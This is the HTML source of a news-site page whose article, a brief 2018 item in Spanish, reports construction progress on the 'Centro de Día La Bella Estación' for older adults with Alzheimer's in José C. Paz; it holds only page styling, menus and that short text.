a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-27338 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/08/38672492_1778523735556493_5667593068040159232_n.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Casa adultos mayores con alzheimer</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">agosto 7, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														267							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-27338" class="post-content post-single post-27338 noticia type-noticia status-publish has-post-thumbnail hentry category-jose-c-paz">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><br />
<p>Continuamos con el avance de <span class="_5afx"><span class="_58cm">obra</span></span> del predio donde se edificará la futura <span class="_5afx"><span class="_58cm">casa</span></span> para Adultos Mayores con <span class="_5afx"><span class="_58cm">Alzheimer</span></span> y se denominará «Centro de Día La Bella Estación», ubicada en Arregui 300 y Miranda de<span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag"> J</span></span><span class="_5afx"><span class="_58cm">osé C. Paz</span></span></p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="705" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/08/Patronal-Del-Viso-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/del-viso-festejo-su-patronal/" rel="prev">Del Viso festejó su patronal</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="706" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/08/38724384_2037157319628146_8812943750868238336_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/obras-que-transforman/" rel="next">Obras que transforman</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
